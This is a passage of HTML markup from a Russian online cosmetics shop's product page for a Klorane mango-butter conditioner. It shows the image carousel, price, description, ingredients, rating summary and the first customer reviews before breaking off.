        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/46_46_0/1_PACKSHOT_JPG.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/46_46_0/1_PACKSHOT_JPG.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/h6b54fu612tkh17q4pxelr4igs2kptej/46_46_0/1_PACKSHOT_JPG.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/46_46_0/1_PACKSHOT_PNG.png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/46_46_0/1_PACKSHOT_PNG.png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/42d/qwsy5z0vnbr1glf4mrt6x4zeldejwe7t/46_46_0/1_PACKSHOT_PNG.png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/46_46_0/2.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/46_46_0/2.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/120/lphpjbfi3p3il552nn2dyomgcr3ju02l/46_46_0/2.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/46_46_0/3.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/46_46_0/3.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a1f/sdpojudzro9wece56me9aife5lujkku6/46_46_0/3.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/46_46_0/4.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/46_46_0/4.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a71/t81zfn0shtj38253dhcl4zj5bqsaen1h/46_46_0/4.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/46_46_0/5.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/46_46_0/5.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/a2d/w0r3e2qnvfwmi1shv33xl6049ym0ul48/46_46_0/5.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-7" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/46_46_0/6.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/46_46_0/6.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/2ab/1u6y4m4v74adhhjsotq27a77gslq2fux/46_46_0/6.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-8" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/46_46_0/7.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/46_46_0/7.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/f6a/ezuc0422gverb6yf2zp7woq7uw3v1g0t/46_46_0/7.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-9" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/46_46_0/8.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/46_46_0/8.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/9b4/8pslxkvy14uu51pp4s7vv1a601qcf4b0/46_46_0/8.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-10" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/46_46_0/9_PACKSHOT-BACK.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/46_46_0/9_PACKSHOT-BACK.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/8fc/gnkmo936krihglfop3iio4f6nfed51pd/46_46_0/9_PACKSHOT-BACK.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">KLORANE</p>
                    <h1 class="product-page-main__subtitle">
                        Бальзам-ополаскиватель с маслом Манго
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/5018/?referer=%2Fcatalog%2Fvolosy_tip-volos_sukhie-i-lomkie%2F5018%2F%3FSECTION_CODE%3Dvolosy_tip-volos_sukhie-i-lomkie%26ELEMENT_CODE%3D5018"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                                                            <input type="radio" class="radio__input"
                                       data-info="{&quot;variantId&quot;:5018,&quot;label&quot;:&quot;200 \u043c\u043b&quot;,&quot;checked&quot;:true,&quot;canBuy&quot;:true,&quot;oldPrice&quot;:&quot;&quot;,&quot;price&quot;:&quot;1&amp;nbsp;420 \u20bd&quot;,&quot;percent&quot;:null,&quot;basket&quot;:false}"
                                       name="radio-product-page-params-switch" id="radio-product-page-params-switch-5018"
                                       value="5018" checked=&quot;checked&quot;>
                                <label class="radio__label" for="radio-product-page-params-switch-5018">200 мл</label>
                                                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">1&nbsp;420 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="5018"
                                                                        
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    style="display:none;"
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="Бальзам-ополаскиватель с маслом Манго">
    <meta itemprop="description" content="Для взрослых и детей с 3-х летнего возраста. Свойства: Этот натуральный* бальзам-ополаскиватель разработан с целью минимизации рисков аллергических реакций, он распутывает, питает и защищает сухие волосы, не утяжеляя их. Волосы становятся увлажненными, блестящими и хорошо укладываются. Подходит для использования детям с 3-х летнего возраста. Меры предосторожности: При попадании в глаза тщательно промыть водой. *на 96% cостоит из натуральных ингредиентов. Обязательства Klorane при производстве продуктов: - Не содержит компоненты животного происхождения - Биоразлагаемая формула**. ** в соответствии с международной нормой OCDE 301B - Упаковка на 50% состоит из переработанного пластика.">
    <meta itemprop="brand" content="KLORANE">
    <meta itemprop="sku" content="5018">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="1420" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/InStock" />
        <link itemprop="url" href="/catalog/volosy_tip-volos_sukhie-i-lomkie/5018/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
    
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">Для взрослых и детей с 3-х летнего возраста. Свойства: Этот натуральный* бальзам-ополаскиватель разработан с целью минимизации рисков аллергических реакций, он распутывает, питает и защищает сухие волосы, не утяжеляя их. Волосы становятся увлажненными, блестящими и хорошо укладываются. Подходит для использования детям с 3-х летнего возраста. Меры предосторожности: При попадании в глаза тщательно промыть водой. *на 96% cостоит из натуральных ингредиентов. Обязательства Klorane при производстве продуктов: - Не содержит компоненты животного происхождения - Биоразлагаемая формула**. ** в соответствии с международной нормой OCDE 301B - Упаковка на 50% состоит из переработанного пластика. </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Применение: Нанести бальзам на чистые влажные волосы по всей длине от корней до кончиков. Оставить на 2-3 минуты, затем смыть. Для очень сухих волос этот бальзам можно использовать в качестве очищения вместо привычного шампуня.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">Aqua, cetyl alcohol, ethylhexyl palmitate, behenamidopropyl dimethylamine, dicaprylyl carbonate, cetearyl alcohol, 1,2-hexanediol, mangifera indica seed butter, benzoic acid, cetearyl glucoside, parfum, lactic acid, sclerotium gum, tocopherol, ci 19140, ci 15985, Состав см. на упаковке после cлова «Ingredients»</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">9</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                            </ul>
                    <ul class="swiper-pagination swiper-pagination--blue swiper-pagination-clickable swiper-pagination-bullets">
                                            </ul>
                </div>
            </div>
        </div>
        <span itemscope itemtype="http://schema.org/AggregateRating">
            <meta itemprop="ratingValue" content="5">
            <meta itemprop="reviewCount" content="9">
            <meta itemprop="bestRating" content="5">
            <meta itemprop="worstRating" content="0">
        </span>
    </section>

    <section class="product-page-feedbacks">
        <div class="container">
            <div class="product-page-feedbacks__head">
                <p class="product-page-feedbacks__caption">9&nbsp;клиентов оставили отзывы о&nbsp;товаре</p>

                <div class="product-page-feedbacks__select-wrapper">
                    <div class="select select--feedbacks-sort product-page-feedbacks__select">
                        <select class="select__input" id="select-feedbacks-sort" name="select-feedbacks-sort">
                                                            <option value="score-desc">По оценке (по убыванию)</option>
                                                            <option value="score-asc">По оценке (по возрастанию)</option>
                                                            <option value="date-desc">По дате (по убыванию)</option>
                                                            <option value="date-asc">По дате (по возрастанию)</option>
                                                    </select>
                    </div>
                </div>
            </div>

            <div class="js-reviews-list"
     data-page="1"
     data-per-page="5"
     data-product-id="5017"
     data-total-count="9"
>
    <div class="product-page-feedbacks__content">
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">missisnata@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 3 дня назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="missisnata@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
                          <meta itemprop="worstRating" content = "0">
                          <meta itemprop="bestRating" content="5" />
                        </span>
                        <span itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="Отзыв о сайте Dermо-cosmétique">
                            <meta itemprop="telephone" content="">
                            <link itemprop="url" href="https://dermo-cosmetique.ru"/>
                            <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                                <meta itemprop="addressLocality" content="Россия">
                            </p>
                        </span>
                        <meta itemprop="datePublished" content="3 дня назад">
                        <meta itemprop="reviewBody" content="Очень ароматный и насыщенный, отлично смягчает, даёт лёгкое расчёсывание, мягкие и гладкие волосы, не утяжеляет, волосы легко укладываются.">
                        <link itemprop="url" href="https://dermo-cosmetique.ru/catalog/volosy_tip-volos_sukhie-i-lomkie/5018/">
                    </div>

                    <div class="js-product-feedback-wrapper">
                        <p class="js-product-feedback product-page-feedbacks__message">Очень ароматный и насыщенный, отлично смягчает, даёт лёгкое расчёсывание, мягкие и гладкие волосы, не утяжеляет, волосы легко укладываются. </p>

                        <button class="js-product-feedback-show-more product-page-feedbacks__show-more" type="button">
                            Читать далее
                            <svg class="icon icon--arrow_down

product-page-feedbacks__show-more-icon">
    <use xlink:href="#icon-arrow_down"></use>
</svg>

                        </button>
                    </div>

                                    </div>

                <div class="product-page-feedbacks__photo-wrapper">
                                    </div>
            </div>
                    <div class="product-page-feedbacks__row" itemscope itemtype="http://schema.org/Review">
                <div class="product-page-feedbacks__titles">
                    <div class="product-page-feedbacks__user">
                        
    <picture class="picture product-page-feedbacks__user-avatar">
        <source type="image/webp" data-sizes="auto" data-srcset="/html/images/user-25.1a8c.webp w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="/html/images/user-25.1a8c.png" data-srcset="/html/images/user-25.1a8c.png w">
    </picture>




                        <p class="product-page-feedbacks__user-email">panterka_rr@mail.ru</p>
                    </div>

                    <div class="product-page-feedbacks__date">Отправлено 13 дней назад</div>
                    <span itemprop="author" itemtype="http://schema.org/Person" itemscope>
                        <meta itemprop="name" content="panterka_rr@mail.ru" />
                    </span>
                </div>
                <div class="product-page-feedbacks__main">

                    <div class="product-page-feedbacks__rating">
                        <fieldset class="rating rating--
rating--static
rating--small
js-product-feedback-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                        <div class="product-page-feedbacks__rating-amount">5</div>
                        <span itemtype="http://schema.org/Rating" itemscope>
                          <meta itemprop="ratingValue" content="5" />
